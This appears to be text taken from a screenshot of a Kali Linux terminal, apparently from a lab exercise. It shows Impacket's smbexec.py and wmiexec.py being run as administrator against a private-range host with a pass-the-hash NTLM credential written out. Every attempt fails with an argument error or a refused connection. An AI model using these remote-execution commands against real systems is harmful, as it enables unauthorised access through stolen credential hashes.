 root@kali: /usr/share/doc/python-impacket/examples
File Edit View Search Terminal Tabs Help
root@kali: ~/2022/n00b... root@kali: /usr/share/d... root@kali: /usr/share/d...
kphan451
usage: smbexec.py [-h] [-share SHARE] [-mode {SHARE,SERVER}] [-ts] [-debug]
[-codec CODEC] [-shell-type {cmd,powershell}]
[-dc-ip ip address] [-target-ip ip address]
[-port [destination port]] [-service-name service_name]
[-hashes LMHASH:NTHASH] [-no-pass] [-k] [-aesKey hex key]
[-keytab KEYTAB]
target
smbexec.py: error: unrecognized arguments: --hashes aad3b435b51404eeaad3b435b514
04ee:32693b11e6aa90eb43d32c72a07ceea6
root@kali:/usr/share/doc/python-impacket/examples#
root@kali:/usr/share/doc/python-impacket/examples# sudo smbexec.py administrator
@10.10.161 -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07c
eea6
Impacket v0.9.23.dev1 - Copyright 2020 SecureAuth Corporation
[-] [Errno Connection error (10.10.161:445)] [Errno 111] Connection refused
root@kali:/usr/share/doc/python-impacket/examples# sudo wmiexec.py administrator
@10.10.161 -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07c
eea6
Impacket v0.9.23.dev1 - Copyright 2020 SecureAuth Corporation
[-] [Errno Connection error (10.10.161:445)] [Errno 111] Connection refused
root@kali:/usr/share/doc/python-impacket/examples#